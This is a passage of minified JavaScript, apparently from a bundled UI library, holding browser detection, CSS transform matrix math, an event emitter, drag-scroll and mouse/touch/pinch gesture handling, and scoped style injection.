0),$(r)}(e,t?[t]:[]),r||(n.__REACT_COMPAT__=e),e}function gt(t,n,e){var r=n.__REACT_COMPAT__;t&&!r&&(n.innerHTML=""),vt(t,n,r),e&&e()}function mt(t,n){for(var e=t.length,r=0;r<e;++r)if(n(t[r],r))return!0;return!1}function bt(t,n){for(var e=t.length,r=0;r<e;++r)if(n(t[r],r))return t[r];return null}function xt(t,n){try{return new RegExp(t,"g").exec(n)}catch(t){return null}}function yt(t){return t.replace(/_/g,".")}function Et(t,n){var e=null,r="-1";return mt(t,(function(t){var i=xt("("+t.test+")((?:\\/|\\s|:)([0-9|\\.|_]+))?",n);return!(!i||t.brand||(e=t,r=i[3]||"-1",t.versionAlias?r=t.versionAlias:t.versionTest&&(r=function(t,n){var e=xt("("+t+")((?:\\/|\\s|:)([0-9|\\.|_]+))",n);return e?e[3]:""}(t.versionTest.toLowerCase(),n)||r),r=yt(r),0))})),{preset:e,version:r}}function St(t,n){var e={brand:"",version:"-1"};return mt(t,(function(t){var r=Mt(n,t);return!!r&&(e.brand=t.id,e.version=t.versionAlias||r.version,"-1"!==e.version)})),e}function Mt(t,n){return bt(t,(function(t){var e=t.brand;return xt(""+n.test,e.toLowerCase())}))}var Ct=[{test:"phantomjs",id:"phantomjs"},{test:"whale",id:"whale"},{test:"edgios|edge|edg",id:"edge"},{test:"msie|trident|windows phone",id:"ie",versionTest:"iemobile|msie|rv"},{test:"miuibrowser",id:"miui browser"},{test:"samsungbrowser",id:"samsung internet"},{test:"samsung",id:"samsung internet",versionTest:"version"},{test:"chrome|crios",id:"chrome"},{test:"firefox|fxios",id:"firefox"},{test:"android",id:"android browser",versionTest:"version"},{test:"safari|iphone|ipad|ipod",id:"safari",versionTest:"version"}],wt=[{test:"(?=.*applewebkit/(53[0-7]|5[0-2]|[0-4]))(?=.*\\schrome)",id:"chrome",versionTest:"chrome"},{test:"chromium",id:"chrome"},{test:"whale",id:"chrome",versionAlias:"-1",brand:!0}],Dt=[{test:"applewebkit",id:"webkit",versionTest:"applewebkit|safari"}],Rt=[{test:"(?=(iphone|ipad))(?!(.*version))",id:"webview"},{test:"(?=(android|iphone|ipad))(?=.*(naver|daum|; wv))",id:"webview"},{test:"webview",id:"webview"}],Ot=[{test:"windows phone",id:"windows phone"},{test:"windows 2000",id:"window",versionAlias:"5.0"},{test:"windows nt",id:"window"},{test:"iphone|ipad|ipod",id:"ios",versionTest:"iphone os|cpu os"},{test:"mac os x",id:"mac"},{test:"android",id:"android"},{test:"tizen",id:"tizen"},{test:"webos|web0s",id:"webos"}];const Pt=function(t){return void 0===t&&function(){if("undefined"==typeof navigator||!navigator||!navigator.userAgentData)return!1;var t=navigator.userAgentData,n=t.brands||t.uaList;return!(!n||!n.length)}()?function(t){var n=navigator.userAgentData,e=(n.uaList||n.brands).slice(),r=n.mobile||!1,i=e[0],o={name:i.brand,version:i.version,majorVersion:-1,webkit:!1,webkitVersion:"-1",chromium:!1,chromiumVersion:"-1",webview:!!St(Rt,e).brand},a={name:"unknown",version:"-1",majorVersion:-1};o.webkit=!o.chromium&&mt(Dt,(function(t){return Mt(e,t)}));var s=St(wt,e);if(o.chromium=!!s.brand,o.chromiumVersion=s.version,!o.chromium){var u=St(Dt,e);o.webkit=!!u.brand,o.webkitVersion=u.version}if(t){var l=t.platform.toLowerCase(),c=bt(Ot,(function(t){return new RegExp(""+t.test,"g").exec(l)}));a.name=c?c.id:l,a.version=t.platformVersion}var f=St(Ct,e);return f.brand&&(o.name=f.brand,o.version=t?t.uaFullVersion:f.version),"Linux armv8l"===navigator.platform?a.name="android":o.webkit&&(a.name=r?"ios":"mac"),"ios"===a.name&&o.webview&&(o.version="-1"),a.version=yt(a.version),o.version=yt(o.version),a.majorVersion=parseInt(a.version,10),o.majorVersion=parseInt(o.version,10),{browser:o,os:a,isMobile:r,isHints:!0}}():function(t){var n=function(t){var n=t;if(void 0===n){if("undefined"==typeof navigator||!navigator)return"";n=navigator.userAgent||""}return n.toLowerCase()}(t),e=!!/mobi/g.exec(n),r={name:"unknown",version:"-1",majorVersion:-1,webview:!!Et(Rt,n).preset,chromium:!1,chromiumVersion:"-1",webkit:!1,webkitVersion:"-1"},i={name:"unknown",version:"-1",majorVersion:-1},o=Et(Ct,n),a=o.preset,s=o.version,u=Et(Ot,n),l=u.preset,c=u.version,f=Et(wt,n);if(r.chromium=!!f.preset,r.chromiumVersion=f.version,!r.chromium){var p=Et(Dt,n);r.webkit=!!p.preset,r.webkitVersion=p.version}return l&&(i.name=l.id,i.version=c,i.majorVersion=parseInt(c,10)),a&&(r.name=a.id,r.version=s,r.webview&&"ios"===i.name&&"safari"!==r.name&&(r.webview=!1)),r.majorVersion=parseInt(r.version,10),{browser:r,os:i,isMobile:e,isHints:!1}}(t)};function zt(t,n,e,r,i,o){for(var a=0;a<i;++a){var s=e+a*i,u=r+a*i;t[s]+=t[u]*o,n[s]+=n[u]*o}}function Gt(t,n,e,r,i){for(var o=0;o<i;++o){var a=e+o*i,s=r+o*i,u=t[a],l=n[a];t[a]=t[s],t[s]=u,n[a]=n[s],n[s]=l}}function Bt(t,n,e,r,i){for(var o=0;o<r;++o){var a=e+o*r;t[a]/=i,n[a]/=i}}function Tt(t,n,e){void 0===e&&(e=Math.sqrt(t.length));for(var r=t.slice(),i=0;i<e;++i)r[i*e+n-1]=0,r[(n-1)*e+i]=0;return r[(n-1)*(e+1)]=1,r}function _t(t,n){void 0===n&&(n=Math.sqrt(t.length));for(var e=t.slice(),r=Kt(n),i=0;i<n;++i){var o=n*i+i;if(!N(e[o],d))for(var a=i+1;a<n;++a)if(e[n*i+a]){Gt(e,r,i,a,n);break}if(!N(e[o],d))return[];for(Bt(e,r,i,n,e[o]),a=0;a<n;++a){var s=a,u=e[a+i*n];N(u,d)&&i!==a&&zt(e,r,s,i,n,-u)}}return r}function kt(t,n){for(var e=t.slice(),r=t.length;r<n-1;++r)e[r]=0;return e[n-1]=1,e}function At(t,n,e){if(void 0===n&&(n=Math.sqrt(t.length)),n===e)return t;for(var r=Kt(e),i=Math.min(n,e),o=0;o<i-1;++o){for(var a=0;a<i-1;++a)r[o*e+a]=t[o*n+a];r[(o+1)*e-1]=t[(o+1)*n-1],r[(e-1)*e+o]=t[(n-1)*n+o]}return r[e*e-1]=t[n*n-1],r}function It(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=Kt(t);return n.forEach((function(n){r=Nt(r,n,t)})),r}function Nt(t,n,e){void 0===e&&(e=Math.sqrt(t.length));var r=[],i=t.length/e,o=n.length/i;if(!i)return n;if(!o)return t;for(var a=0;a<e;++a)for(var s=0;s<o;++s){r[s*e+a]=0;for(var u=0;u<i;++u)r[s*e+a]+=t[u*e+a]*n[s*i+u]}return r}function Ft(t,n){for(var e=Math.min(t.length,n.length),r=t.slice(),i=0;i<e;++i)r[i]=r[i]+n[i];return r}function Yt(t,n){for(var e=Math.min(t.length,n.length),r=t.slice(),i=0;i<e;++i)r[i]=r[i]-n[i];return r}function jt(t,n){return void 0===n&&(n=9===t.length),n?[t[0],t[1],t[3],t[4],t[6],t[7]]:t}function Xt(t,n,e){void 0===e&&(e=n.length);var r=Nt(t,n,e),i=r[e-1];return r.map((function(t){return t/i}))}function qt(t,n){return Nt(t,[1,0,0,0,0,Math.cos(n),Math.sin(n),0,0,-Math.sin(n),Math.cos(n),0,0,0,0,1],4)}function Wt(t,n){return Nt(t,[Math.cos(n),0,-Math.sin(n),0,0,1,0,0,Math.sin(n),0,Math.cos(n),0,0,0,0,1],4)}function Lt(t,n){return Nt(t,Zt(n,4))}function Ht(t,n){var e=n[0],r=void 0===e?1:e,i=n[1],o=void 0===i?1:i,a=n[2];return Nt(t,[r,0,0,0,0,o,0,0,0,0,void 0===a?1:a,0,0,0,0,1],4)}function Vt(t,n){return Xt(Zt(n,3),kt(t,3))}function Ut(t,n){var e=n[0],r=void 0===e?0:e,i=n[1],o=void 0===i?0:i,a=n[2];return Nt(t,[1,0,0,0,0,1,0,0,0,0,1,0,r,o,void 0===a?0:a,1],4)}function $t(t,n){return Nt(t,n,4)}function Zt(t,n){var e=Math.cos(t),r=Math.sin(t),i=Kt(n);return i[0]=e,i[1]=r,i[n]=-r,i[n+1]=e,i}function Kt(t){for(var n=t*t,e=[],r=0;r<n;++r)e[r]=r%(t+1)?0:1;return e}function Jt(t,n){for(var e=Kt(n),r=Math.min(t.length,n-1),i=0;i<r;++i)e[(n+1)*i]=t[i];return e}function Qt(t,n){for(var e=Kt(n),r=Math.min(t.length,n-1),i=0;i<r;++i)e[n*(n-1)+i]=t[i];return e}function tn(t,n,e,r,i,o,a,s){var u=t[0],l=t[1],c=n[0],f=n[1],p=e[0],d=e[1],h=r[0],v=r[1],g=i[0],m=i[1],b=o[0],x=o[1],y=a[0],E=a[1],S=s[0],M=s[1],C=_t([u,0,c,0,p,0,h,0,l,0,f,0,d,0,v,0,1,0,1,0,1,0,1,0,0,u,0,c,0,p,0,h,0,l,0,f,0,d,0,v,0,1,0,1,0,1,0,1,-g*u,-m*u,-b*c,-x*c,-y*p,-E*p,-S*h,-M*h,-g*l,-m*l,-b*f,-x*f,-y*d,-E*d,-S*v,-M*v],8);if(!C.length)return[];var w=Nt(C,[g,m,b,x,y,E,S,M],8);return w[8]=1,At(function(t,n){void 0===n&&(n=Math.sqrt(t.length));for(var e=[],r=0;r<n;++r)for(var i=0;i<n;++i)e[i*n+r]=t[n*r+i];return e}(w),3,4)}function nn(t){var n=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1];return t.forEach((function(t){var e=t.matrixFunction,r=t.functionValue;e&&(n=e(n,r))})),n}function en(t){return(m(t)?t:M(t)).map((function(t){var n=w(t),e=n.prefix,r=n.value,i=null,o=e,a="";if("translate"===e||"translateX"===e||"translate3d"===e){var s=C(r).map((function(t){return parseFloat(t)})),u=s[0],l=s[1],c=void 0===l?0:l,f=s[2];i=Ut,a=[u,c,void 0===f?0:f]}else if("translateY"===e)i=Ut,a=[0,c=parseFloat(r),0];else if("translateZ"===e)i=Ut,a=[0,0,parseFloat(r)];else if("scale"===e||"scale3d"===e){var p=C(r).map((function(t){return parseFloat(t)})),d=p[0],h=p[1],v=void 0===h?d:h,g=p[2];i=Ht,a=[d,v,void 0===g?1:g]}else if("scaleX"===e)i=Ht,a=[d=parseFloat(r),1,1];else if("scaleY"===e)i=Ht,a=[1,v=parseFloat(r),1];else if("scaleZ"===e)i=Ht,a=[1,1,parseFloat(r)];else if("rotate"===e||"rotateZ"===e||"rotateX"===e||"rotateY"===e){var m=D(r),b=m.unit,x=m.value;"rotate"===e||"rotateZ"===e?(o="rotateZ",i=Lt):"rotateX"===e?i=qt:"rotateY"===e&&(i=Wt),a="rad"===b?x:x*Math.PI/180}else if("matrix3d"===e)i=$t,a=C(r).map((function(t){return parseFloat(t)}));else if("matrix"===e){var y=C(r).map((function(t){return parseFloat(t)}));i=$t,a=[y[0],y[1],0,0,y[2],y[3],0,0,0,0,1,0,y[4],y[5],0,1]}else o="";return{name:e,functionName:o,value:r,matrixFunction:i,functionValue:a}}))}function rn(t){return t.length<3?0:Math.abs(function(t){for(var n=0,e=t.length-1;e>=0;--e)n+=t[e];return n}(t.map((function(n,e){var r=t[e+1]||t[0];return n[0]*r[1]-r[0]*n[1]}))))/2}function on(t,n){var e=n.width,r=n.height,i=n.left,o=n.top,a=an(t),s=a.minX,u=a.minY,l=a.maxX,c=a.maxY,f=e/(l-s),p=r/(c-u);return t.map((function(t){return[i+(t[0]-s)*f,o+(t[1]-u)*p]}))}function an(t){var n=t.map((function(t){return t[0]})),e=t.map((function(t){return t[1]}));return{minX:Math.min.apply(Math,n),minY:Math.min.apply(Math,e),maxX:Math.max.apply(Math,n),maxY:Math.max.apply(Math,e)}}function sn(t,n,e){var r=t[0],i=t[1],o=an(n),a=o.minX,s=o.minY,u=o.maxX,l=o.maxY,c=[[a,i],[u,i]],f=[[r,s],[r,l]],p=un(c[0],c[1]),d=un(f[0],f[1]),h=fn(n),v=[],g=[];return h.forEach((function(t){var n=un(t[0],t[1]),e=cn(ln(p,n),[c,t]),o=cn(ln(d,n),[f,t]);1===e.length&&t[0][1]===i||v.push.apply(v,e),1===o.length&&t[0][0]===r||g.push.apply(g,o),n[0]||v.push.apply(v,e),n[1]||g.push.apply(g,o)})),!e&&(P(v,(function(t){return t[0]===r}))>-1||P(g,(function(t){return t[1]===i}))>-1)||!!(v.filter((function(t){return t[0]>r})).length%2&&g.filter((function(t){return t[1]>i})).length%2)}function un(t,n){var e=t[0],r=t[1],i=n[0],o=n[1];if(e===i&&r===o)return[0,0,0];if(e===i)return[1,0,-e];if(r===o)return[0,1,-r];var a=(i-e)/(r-o);return[1,a,-e-a*r]}function ln(t,n){var e,r,i=t[0],o=t[1],a=t[2],s=n[0],u=n[1],l=n[2],c=0===i&&0===s,f=0===o&&0===u;if(c&&f)return[];if(c){var p=-a/o;return p!==-l/u?[]:[[-1/0,p],[1/0,p]]}if(f){var d=-a/i;return d!==-l/s?[]:[[d,-1/0],[d,1/0]]}return 0===i?[[e=-(u*(r=-a/o)+l)/s,r]]:0===s?[[e=-(o*(r=-l/u)+a)/i,r]]:0===o?[[e=-a/i,r=-(s*e+l)/u]]:0===u?[[e=-l/s,r=-(i*e+a)/o]]:[[e=(o*l-u*a)/(u*i-o*s),r=-(i*e+a)/o]]}function cn(t,n){var e=n.map((function(t){return[0,1].map((function(n){return[Math.min(t[0][n],t[1][n]),Math.max(t[0][n],t[1][n])]}))}));if(2===t.length){var r=t[0],i=r[0],o=r[1];if(i===t[1][0]){var a=Math.max.apply(Math,e.map((function(t){return t[1][0]}))),s=Math.min.apply(Math,e.map((function(t){return t[1][1]})));return a>s?[]:[[i,a],[i,s]]}if(o===t[1][1]){var u=Math.max.apply(Math,e.map((function(t){return t[0][0]}))),l=Math.min.apply(Math,e.map((function(t){return t[0][1]})));return u>l?[]:[[u,o],[l,o]]}}return t.filter((function(t){return e.every((function(n){return n[0][0]<=t[0]&&t[0]<=n[0][1]&&n[1][0]<=t[1]&&t[1]<=n[1][1]}))}))}function fn(t){return function(){for(var t=0,n=0,e=arguments.length;n<e;n++)t+=arguments[n].length;var r=Array(t),i=0;for(n=0;n<e;n++)for(var o=arguments[n],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r}(t.slice(1),[t[0]]).map((function(n,e){return[t[e],n]}))}var pn,dn=function(t,n){return(dn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])})(t,n)},hn="function"==typeof Map?void 0:(pn=0,function(t){return t.__DIFF_KEY__||(t.__DIFF_KEY__=++pn)});const vn=function(t){function n(n){return void 0===n&&(n=[]),t.call(this,n,hn)||this}return function(t,n){function e(){this.constructor=t}dn(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}(n,t),n}(c);var gn=function(){return(gn=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var i in n=arguments[e])Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t}).apply(this,arguments)};const mn=function(){function t(){this._events={}}var n=t.prototype;return n.on=function(t,n){if(g(t))for(var e in t)this.on(e,t[e]);else this._addEvent(t,n,{});return this},n.off=function(t,n){if(t)if(g(t))for(var e in t)this.off(e);else if(n){var r=this._events[t];if(r){var i=P(r,(function(t){return t.listener===n}));i>-1&&r.splice(i,1)}}else this._events[t]=[];else this._events={};return this},n.once=function(t,n){var e=this;return n&&this._addEvent(t,n,{once:!0}),new Promise((function(n){e._addEvent(t,n,{once:!0})}))},n.emit=function(t,n){var e=this;void 0===n&&(n={});var r=this._events[t];if(!t||!r)return!0;var i=!1;return n.eventType=t,n.stop=function(){i=!0},n.currentTarget=this,function(){for(var t=0,n=0,e=arguments.length;n<e;n++)t+=arguments[n].length;var r=Array(t),i=0;for(n=0;n<e;n++)for(var o=arguments[n],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r}(r).forEach((function(r){r.listener(n),r.once&&e.off(t,r.listener)})),!i},n.trigger=function(t,n){return void 0===n&&(n={}),this.emit(t,n)},n._addEvent=function(t,n,e){var r=this._events;r[t]=r[t]||[],r[t].push(gn({listener:n},e))},t}();var bn=function(t,n){return(bn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])})(t,n)};function xn(t){var n=t.container;return[n.scrollLeft,n.scrollTop]}const yn=function(t){function n(){var n=null!==t&&t.apply(this,arguments)||this;return n.startRect=null,n.startPos=[],n.prevTime=0,n.timer=0,n}!function(t,n){function e(){this.constructor=t}bn(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}(n,t);var e=n.prototype;return e.dragStart=function(t,n){var e=n.container,r=0,i=0,o=0,a=0;if(e===document.body)o=window.innerWidth,a=window.innerHeight;else{var s=e.getBoundingClientRect();r=s.top,i=s.left,o=s.width,a=s.height}this.startPos=[t.clientX,t.clientY],this.startRect={top:r,left:i,width:o,height:a}},e.drag=function(t,n){var e=this,r=t.clientX,i=t.clientY,o=n.container,a=n.threshold,s=void 0===a?0:a,u=n.throttleTime,l=void 0===u?0:u,c=n.getScrollPosition,f=void 0===c?xn:c,p=this.startRect,d=this.startPos,h=O(),v=Math.max(l+this.prevTime-h,0),g=[0,0];if(p.top>i-s?(d[1]>p.top||i<d[1])&&(g[1]=-1):p.top+p.height<i+s&&(d[1]<p.top+p.height||i>d[1])&&(g[1]=1),p.left>r-s?(d[0]>p.left||r<d[0])&&(g[0]=-1):p.left+p.width<r+s&&(d[0]<p.left+p.width||r>d[0])&&(g[0]=1),clearTimeout(this.timer),!g[0]&&!g[1])return!1;if(v>0)return this.timer=window.setTimeout((function(){e.drag(t,n)}),v),!1;this.prevTime=h;var m=f({container:o,direction:g});this.trigger("scroll",{container:o,direction:g,inputEvent:t});var b=f({container:o,direction:g}),x=b[0]-m[0],y=b[1]-m[1];return!(!x&&!y||(this.trigger("move",{offsetX:g[0]?x:0,offsetY:g[1]?y:0,inputEvent:t}),l&&(this.timer=window.setTimeout((function(){e.drag(t,n)}),l)),0))},e.dragEnd=function(){clearTimeout(this.timer)},n}(mn);var En=function(t,n){return(En=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])})(t,n)},Sn=function(){return(Sn=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var i in n=arguments[e])Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t}).apply(this,arguments)};function Mn(t){return 180*(n=[t[0].clientX,t[0].clientY],r=(e=[t[1].clientX,t[1].clientY])[0]-n[0],i=e[1]-n[1],((o=Math.atan2(i,r))>=0?o:o+2*Math.PI)/Math.PI);var n,e,r,i,o}function Cn(t){return t.touches?function(t){for(var n=Math.min(t.length,2),e=[],r=0;r<n;++r)e.push(Rn(t[r]));return e}(t.touches):[Rn(t)]}function wn(t,n,e){var r=e.length,i=On(t,r),o=i.clientX,a=i.clientY,s=i.originalClientX,u=i.originalClientY,l=On(n,r),c=l.clientX,f=l.clientY,p=On(e,r);return{clientX:s,clientY:u,deltaX:o-c,deltaY:a-f,distX:o-p.clientX,distY:a-p.clientY}}function Dn(t){return Math.sqrt(Math.pow(t[0].clientX-t[1].clientX,2)+Math.pow(t[0].clientY-t[1].clientY,2))}function Rn(t){return{clientX:t.clientX,clientY:t.clientY}}function On(t,n){void 0===n&&(n=t.length);for(var e={clientX:0,clientY:0,originalClientX:0,originalClientY:0},r=0;r<n;++r){var i=t[r];e.originalClientX+="originalClientX"in i?i.originalClientX:i.clientX,e.originalClientY+="originalClientY"in i?i.originalClientY:i.clientY,e.clientX+=i.clientX,e.clientY+=i.clientY}return n?{clientX:e.clientX/n,clientY:e.clientY/n,originalClientX:e.originalClientX/n,originalClientY:e.originalClientY/n}:e}var Pn=function(){function t(t){this.prevClients=[],this.startClients=[],this.movement=0,this.length=0,this.startClients=t,this.prevClients=t,this.length=t.length}var n=t.prototype;return n.addClients=function(t){void 0===t&&(t=this.prevClients);var n=this.getPosition(t),e=n.deltaX,r=n.deltaY;return this.movement+=Math.sqrt(e*e+r*r),this.prevClients=t,n},n.getAngle=function(t){return void 0===t&&(t=this.prevClients),Mn(t)},n.getRotation=function(t){return void 0===t&&(t=this.prevClients),Mn(t)-Mn(this.startClients)},n.getPosition=function(t){return wn(t||this.prevClients,this.prevClients,this.startClients)},n.getPositions=function(t){void 0===t&&(t=this.prevClients);var n=this.prevClients;return this.startClients.map((function(e,r){return wn([t[r]],[n[r]],[e])}))},n.getMovement=function(t){var n=this.movement;if(!t)return n;var e=On(t,this.length),r=On(this.prevClients,this.length),i=e.clientX-r.clientX,o=e.clientY-r.clientY;return Math.sqrt(i*i+o*o)+n},n.getDistance=function(t){return void 0===t&&(t=this.prevClients),Dn(t)},n.getScale=function(t){return void 0===t&&(t=this.prevClients),Dn(t)/Dn(this.startClients)},n.move=function(t,n){this.startClients.forEach((function(e){e.clientX-=t,e.clientY-=n})),this.prevClients.forEach((function(e){e.clientX-=t,e.clientY-=n}))},t}(),zn=["textarea","input"];const Gn=function(t){function n(n,e){void 0===e&&(e={});var r=t.call(this)||this;r.options={},r.flag=!1,r.pinchFlag=!1,r.datas={},r.isDrag=!1,r.isPinch=!1,r.isMouse=!1,r.isTouch=!1,r.clientStores=[],r.targets=[],r.prevTime=0,r.doubleFlag=!1,r.onDragStart=function(t,n){if(void 0===n&&(n=!0),r.flag||!1!==t.cancelable){var e=r.options,i=e.container,o=e.pinchOutside,a=e.preventRightClick,s=e.preventDefault,u=e.checkInput,l=r.isTouch,c=!r.flag;if(c){var f=document.activeElement,p=t.target,d=p.tagName.toLowerCase(),h=zn.indexOf(d)>-1,v=p.isContentEditable;if(h||v){if(u||f===p)return!1;if(f&&v&&f.isContentEditable&&f.contains(p))return!1}else if((s||"touchstart"===t.type)&&f){var g=f.tagName;(f.isContentEditable||zn.indexOf(g)>-1)&&f.blur()}if(r.clientStores=[new Pn(Cn(t))],r.flag=!0,r.isDrag=!1,r.datas={},a&&(3===t.which||2===t.button))return r.initDrag(),!1;r.doubleFlag=O()-r.prevTime<200,!1===r.emit("dragStart",Sn({datas:r.datas,inputEvent:t,isTrusted:n,isDouble:r.doubleFlag},r.getCurrentStore().getPosition()))&&r.initDrag(),r.flag&&s&&t.preventDefault()}if(!r.flag)return!1;var m=0;if(c&&l&&o&&(m=setTimeout((function(){j(i,"touchstart",r.onDragStart,{passive:!1})}))),!c&&l&&o&&X(i,"touchstart",r.onDragStart),r.flag&&function(t){return t.touches&&t.touches.length>=2}(t)){if(clearTimeout(m),c&&t.touches.length!==t.changedTouches.length)return;r.pinchFlag||r.onPinchStart(t)}}},r.onDrag=function(t,n){if(r.flag){var e=Cn(t),i=r.moveClients(e,t,!1);(r.pinchFlag||i.deltaX||i.deltaY)&&r.emit("drag",Sn({},i,{isScroll:!!n,inputEvent:t})),r.pinchFlag&&r.onPinch(t,e),r.getCurrentStore().addClients(e)}},r.onDragEnd=function(t){if(r.flag){var n=r.options,e=n.pinchOutside,i=n.container;r.isTouch&&e&&X(i,"touchstart",r.onDragStart),r.flag=!1;var o=r.getCurrentStore().getPosition(),a=O(),s=!r.isDrag&&r.doubleFlag;r.prevTime=r.isDrag||s?0:a,r.emit("dragEnd",Sn({datas:r.datas,isDouble:s,isDrag:r.isDrag,inputEvent:t},o)),r.pinchFlag&&r.onPinchEnd(t),r.clientStores=[]}},r.onBlur=function(){r.onDragEnd()};var i=[].concat(n);r.options=Sn({checkInput:!1,container:i.length>1?window:i[0],preventRightClick:!0,preventDefault:!0,checkWindowBlur:!1,pinchThreshold:0,events:["touch","mouse"]},e);var o=r.options,a=o.container,s=o.events,u=o.checkWindowBlur;if(r.isTouch=s.indexOf("touch")>-1,r.isMouse=s.indexOf("mouse")>-1,r.targets=i,r.isMouse&&(i.forEach((function(t){j(t,"mousedown",r.onDragStart)})),j(a,"mousemove",r.onDrag),j(a,"mouseup",r.onDragEnd),j(a,"contextmenu",r.onDragEnd)),u&&j(window,"blur",r.onBlur),r.isTouch){var l={passive:!1};i.forEach((function(t){j(t,"touchstart",r.onDragStart,l)})),j(a,"touchmove",r.onDrag,l),j(a,"touchend",r.onDragEnd,l),j(a,"touchcancel",r.onDragEnd,l)}return r}!function(t,n){function e(){this.constructor=t}En(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}(n,t);var e=n.prototype;return e.getMovement=function(t){return this.getCurrentStore().getMovement(t)+this.clientStores.slice(1).reduce((function(t,n){return t+n.movement}),0)},e.isDragging=function(){return this.isDrag},e.isFlag=function(){return this.flag},e.isPinchFlag=function(){return this.pinchFlag},e.isDoubleFlag=function(){return this.doubleFlag},e.isPinching=function(){return this.isPinch},e.scrollBy=function(t,n,e,r){void 0===r&&(r=!0),this.flag&&(this.clientStores[0].move(t,n),r&&this.onDrag(e,!0))},e.move=function(t,n){var e=t[0],r=t[1],i=this.getCurrentStore().prevClients;return this.moveClients(i.map((function(t){var n=t.clientX,i=t.clientY;return{clientX:n+e,clientY:i+r,originalClientX:n,originalClientY:i}})),n,!0)},e.triggerDragStart=function(t){this.onDragStart(t,!1)},e.setEventDatas=function(t){var n=this.datas;for(var e in t)n[e]=t[e];return this},e.getEventDatas=function(){return this.datas},e.unset=function(){var t=this,n=this.targets,e=this.options.container;this.off(),X(window,"blur",this.onBlur),this.isMouse&&(n.forEach((function(n){X(n,"mousedown",t.onDragStart)})),X(e,"mousemove",this.onDrag),X(e,"mouseup",this.onDragEnd),X(e,"contextmenu",this.onDragEnd)),this.isTouch&&(n.forEach((function(n){X(n,"touchstart",t.onDragStart)})),X(e,"touchstart",this.onDragStart),X(e,"touchmove",this.onDrag),X(e,"touchend",this.onDragEnd),X(e,"touchcancel",this.onDragEnd))},e.onPinchStart=function(t){var n=this.options.pinchThreshold;if(!(this.isDrag&&this.getMovement()>n)){var e=new Pn(Cn(t));this.pinchFlag=!0,this.clientStores.splice(0,0,e),!1===this.emit("pinchStart",Sn({datas:this.datas,angle:e.getAngle(),touches:this.getCurrentStore().getPositions()},e.getPosition(),{inputEvent:t}))&&(this.pinchFlag=!1)}},e.onPinch=function(t,n){if(this.flag&&this.pinchFlag&&!(n.length<2)){var e=this.getCurrentStore();this.isPinch=!0,this.emit("pinch",Sn({datas:this.datas,movement:this.getMovement(n),angle:e.getAngle(n),rotation:e.getRotation(n),touches:e.getPositions(n),scale:e.getScale(n),distance:e.getDistance(n)},e.getPosition(n),{inputEvent:t}))}},e.onPinchEnd=function(t){if(this.pinchFlag){var n=this.isPinch;this.isPinch=!1,this.pinchFlag=!1;var e=this.getCurrentStore();this.emit("pinchEnd",Sn({datas:this.datas,isPinch:n,touches:e.getPositions()},e.getPosition(),{inputEvent:t})),this.isPinch=!1,this.pinchFlag=!1}},e.initDrag=function(){this.clientStores=[],this.pinchFlag=!1,this.doubleFlag=!1,this.prevTime=0,this.flag=!1},e.getCurrentStore=function(){return this.clientStores[0]},e.moveClients=function(t,n,e){var r=this.getCurrentStore()[e?"addClients":"getPosition"](t);return this.isDrag=!0,Sn({datas:this.datas},r,{movement:this.getMovement(t),isDrag:this.isDrag,isPinch:this.isPinch,isScroll:!1,inputEvent:n})},n}(mn);const Bn=function(t){var n,e="rCS"+function(t){for(var n=5381,e=t.length;e;)n=33*n^t.charCodeAt(--e);return n>>>0}(t).toString(36),r=0;return{className:e,inject:function(i,o){void 0===o&&(o={});var a,s=function(t){if(t&&t.getRootNode){var n=t.getRootNode();if(11===n.nodeType)return n}}(i),u=0===r;return(s||u)&&(a=function(t,n,e,r){var i=document.createElement("style");return i.setAttribute("type","text/css"),i.setAttribute("data-styled-id",t),e.nonce&&i.setAttribute("nonce",e.nonce),i.innerHTML=function(t,n,e){return e.original?n:n.replace(/([^};{\s}][^};{]*|^\s*){/gm,(function(n,e){var r=e.trim();return(r?C(r):[""]).map((function(n){var e=n.trim();return 0===e.indexOf("@")?e:e.indexOf(":global")>-1?e.replace(/\:global/g,""):e.indexOf(":host")>-1?""+e.replace(/\:host/g,"."+t):e?"."+t+" "+e:"."+t})).join(", ")+" {"}))}(t,n,e),(r||document.head||document.body).appendChild(i),i}(e,t,o,s)),u&&(n=a),s||++r,{destroy:function(){s?(i.removeChild(a),a=null):(r>0&&--r,0===r&&n&&(n.parentNode.removeChild(n),n=null))}}}}};var Tn=function(t,n){return(Tn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])})(t,n)};function _n(t,n){function e(){this.constructor=t}Tn(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var kn=function(){return(kn=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var i in n=arguments[e])Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t}).apply(this,arguments)},An=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.injectResult=null,n.tag="div",n}_n(e,t);var r=e.prototype;return r.render=function(){var t=this.props,e=t.className,r=void 0===e?"":e,i=(t.cspNonce,t.portalContainer),o=function(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var 